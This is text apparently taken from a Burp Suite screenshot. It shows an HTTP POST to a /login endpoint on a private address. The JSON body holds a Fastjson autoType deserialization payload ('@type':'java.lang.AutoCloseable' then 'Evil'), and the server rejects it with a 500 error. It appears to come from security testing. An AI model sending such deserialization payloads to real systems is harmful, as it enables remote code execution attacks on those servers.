 Pretty Raw Hex \n ≡
1 POST /login HTTP/1.0
2 Host: 192.168.11.179:18081
3 Content-Length: 64
4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:18080
10 Referer: http://192.168.11.179:18080/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 {
17 "@type":"java.lang.AutoCloseable",
18 "@type":"Evil"
19 }
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Tue, 04 Jun 2024 09:34:39 GMT
4 Connection: close
5
6 {
"timestamp":"2024-06-04T09:34:39.812+0000",
"status":500,
"error":"Internal Server Error",
"message":"autoType is not support. Evil",
"path":"/login"
}